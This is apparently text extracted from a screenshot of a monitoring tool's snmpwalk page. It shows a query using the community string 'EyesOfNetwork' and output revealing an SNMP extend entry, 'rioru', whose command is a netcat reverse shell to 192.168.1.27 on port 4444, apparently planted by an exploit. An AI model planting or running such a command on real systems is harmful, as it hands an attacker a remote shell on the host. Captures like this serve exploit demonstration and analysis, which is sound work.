 Production tools
Host
localhost .1.3.6.1.4.1.2021.8
Run
Tool
snmpwalk
SNMP Community
EyesOfNetwork
SNMP version
version 1
Host : localhost .1.3.6.1.4.1.2021.8
Executed command : snmpwalk -c EyesOfNetwork -v 1 localhost .1.3.6.1.4.1.2021.8
UCD-SNMP-MIB::extIndex.1 = INTEGER: 1
UCD-SNMP-MIB::extNames.1 = STRING: rioru
UCD-SNMP-MIB::extCommand.1 = STRING: /bin/nc -e /bin/bash 192.168.1.27 4444